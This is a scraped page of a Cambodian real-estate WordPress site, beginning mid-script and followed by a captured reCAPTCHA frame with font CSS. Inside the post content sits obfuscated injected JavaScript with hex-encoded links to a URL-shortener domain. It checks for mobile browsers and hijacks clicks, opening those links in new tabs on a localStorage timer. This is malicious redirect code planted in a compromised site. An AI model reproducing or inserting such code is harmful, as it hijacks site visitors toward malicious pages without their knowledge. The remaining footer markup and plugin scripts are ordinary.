_0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x61\x72\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x54\x69\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x45\x46\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x52\x4a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x54\x68\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x69\x62\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x57\x55\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x47\x59\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x5a\x65\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x61\x76\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div><!-- .entry-content -->
	<footer class="entry-meta">
				</footer><!-- .entry-meta -->
</article><!-- #post -->

					
				


			</div><!-- #content -->

		</div><!-- #primary -->

		
	</div>

</div>

        </div><!-- #main -->
            <footer>
                <div id="cshero-footer" class="cshero-footer7" style="background-image: url(https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/images/bg-footer.jpg);">
                    <div id="cshero-footer-top"> 
                        <div class="container" style="width:100%">
                            <!-- <div class="row"> -->
                                <div class="cshero-footer-top1 col-xs-12 col-sm-12 col-md-6"><aside id="text-13" class="widget widget_text">			<div class="textwidget"><table>
<tbody>
<tr>
<td><span style="font-size: 16px; color: #000;">អាសយដ្ឋានការិយាល័យកណ្តាល</span></td>
<td><span style="font-size: 16px; color: #000;">អាសយដ្ឋានការិយាល័យលក់</span></td>
</tr>
<tr>
<td style="font-size: 14px;" valign="top">អាសយដ្ឋាន ៣៨-៤២ អគារដឹប្រ៊ីជសូហូ ផ្លូវ រដ្ឋសភាជាតិ ភូមិ១៤សង្កាត់ ទន្លេបាសាក់ ខណ្ឌ ចំការមន រាជធានីភ្នំពេញ</p>
<p>ទូរស័ព្ទ៖ <a href="tel:+85598222583">+៨៥៥​ ៩៨ ២២២​ ៥៨៣</a><br />
អ៊ីមែល៖ <a href="mailto:info@worldbridgehomes.com.kh ">info@worldbridgehomes.com.kh </a><br />
គេហទំព័រ៖ <a href="https://worldbridgehomes.com.kh/">www.worldbridgehomes.com.kh</a></td>
<td style="font-size: 14px;" valign="top">លំនៅឋាន​ទីក្រុង​រណប​សិរីមង្គល៖ ផ្លូវ​ជាតិលេខ 21 ភូមិ​កោះគរ សង្កាត់រកាខ្ពស់ ក្រុងតាខ្មៅ ខេត្ត​កណ្តាល</p>
<p>ទូរស័ព្ទ៖ <a href="tel:+85570905333">+៨៥៥ ៧០ ៩០៥ ៣៣៣</a> / <a href="tel:+85570906333">+៨៥៥ ០៧០ ៩០៦ ៣៣៣</a> / <a href="tel:+85570907333">+៨៥៥ ០៧០ ៩០៧ ៣៣៣</a></td>
</tr>
</tbody>
</table>
</div>
		</aside></div>
                                <div class="cshero-footer-top2 col-xs-12 col-sm-12 col-md-3"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><table>
<tbody>
<tr>
<td><span style="font-size: 15px; color: #000;">ទីតាំងការិយាល័យកណ្តាល</span></td>
</tr>
<tr>
<td><iframe style="border: 0; height: 450px;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d290.5379312877757!2d104.93559312160141!3d11.552081047264865!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31095130315b35b3%3A0xdcade051203a4505!2sWorldbridge%20Homes%20Head%20Office!5e0!3m2!1sen!2skh!4v1593487336873!5m2!1sen!2skh" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></td>
</tr>
</tbody>
</table>
</div>
		</aside></div>
                                <div class="cshero-footer-top3 col-xs-12 col-sm-12 col-md-3">
                                    <aside id="text-12" class="widget widget_text">			<div class="textwidget"><table>
<tbody>
<tr>
<td><span style="font-size: 15px; color: #000;">ទីតាំងគម្រោង និង ការិយាល័យលក់</span></td>
</tr>
<tr>
<td><iframe style="border: 0; height: 450px;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62570.79885182268!2d104.94997880141456!3d11.431123754831159!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x81153ecc2d811629!2sWorldbridge+Homes!5e0!3m2!1sen!2s!4v1503655715081" width="100%" frameborder="0" allowfullscreen=""></iframe></td>
</tr>
</tbody>
</table>
</div>
		</aside>                                </div>
                            <!-- </div> -->
                        </div>
                    </div>
                    <div id="cshero-footer-bottom"> 
                        <div class="container">
                            <div class="row">
                                <div class="cshero-footer-bottom1 col-xs-12 col-sm-6 col-md-6 col-lg-6">
                                    <aside id="text-11" class="widget widget_text">			<div class="textwidget"><div>ទំនាក់ទំនងតាមបណ្តាញសង្គម<a href="https://www.facebook.com/WorldbridgeHomes/"><img src="https://worldbridgehomes.com.kh/wp-content/uploads/2017/08/facebook-icon-worldbridgehomes.png" style="width:32px;height:32px;margin-left:20px;"/></a></div>
</div>
		</aside>                                </div>
                                <div class="cshero-footer-bottom2 col-xs-12 col-sm-6 col-md-6 col-lg-6">
                                    <aside id="text-9" class="widget widget_text">			<div class="textwidget"><div style="text-align: right;">© 2017 WORLDBRIDGE HOMES CO., LTD Create by  <a href="https://wboutsourcing.com/">WorldBridge Outsourcing</a></div>
</div>
		</aside>                                </div>
                            </div>
                        </div>
                    </div>
                                        <div id="cs-copyright"> 
                        <div class="container">
                            <div class="row">
                                <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center">© 2017 WORLDBRIDGE HOMES CO., LTD<br /> Create by <a href="https://wboutsourcing.com/">WorldBridge Outsourcing</a></div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </footer><!-- #site-footer -->
        </div><!-- #page -->
    <script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partners").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:250,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partners-en").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:250,auto:true,pause:4000,useCSS:false});});</script>			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/worldbridgehomes.com.kh\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lck7YAUAAAAADEXLi1AFPu3eb-NQzfwBM0iNMsx&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lck7YAUAAAAADEXLi1AFPu3eb-NQzfwBM0iNMsx","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3' id='cmssuperheroes-parallax-js'></script>
<script type='text/javascript' id='cmssuperheroes-main-js-extra'>
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/main.js?ver=1.0.0' id='cmssuperheroes-main-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/menu.js?ver=1.0.0' id='cmssuperheroes-menu-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-image-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/animation-column.js?ver=1.0.0' id='animation-column-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/jquery.matchHeight-min.js?ver=1.0.0' id='matchHeight-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/sameheight.js?ver=1.0.0' id='sameheight-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/themes/wp-yellow-hats/assets/js/enscroll.js?ver=1.0.0' id='scroll-bar-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://worldbridgehomes.com.kh/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=5.5.17' id='bxslider-js'></script>
</body>
</html>
<script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lck7YAUAAAAADEXLi1AFPu3eb-NQzfwBM0iNMsx&co=aHR0cHM6Ly93b3JsZGJyaWRnZWhvbWVzLmNvbS5raDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4pvejig675sq
body_size: 48787
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
